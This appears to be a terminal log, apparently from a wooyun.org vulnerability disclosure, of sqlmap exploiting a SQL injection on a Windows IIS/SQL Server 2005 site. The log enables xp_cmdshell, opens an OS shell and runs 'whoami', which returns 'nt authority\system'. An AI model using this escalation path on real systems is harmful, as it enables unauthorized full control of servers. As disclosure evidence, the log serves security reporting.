 [10:37:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:37:19] [INFO] testing if current user is DBA
[10:37:19] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:37:20] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[10:37:20] [INFO] testing if xp_cmdshell extended procedure is usable
[10:37:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:37:23] [INFO] xp_cmdshell extended procedure is usable
[10:37:23] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[10:37:23] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[10:38:31] [INFO] retrieved: 2
[10:38:31] [INFO] retrieved: nt authority\system
[10:39:07] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell> _
www.wooyun.org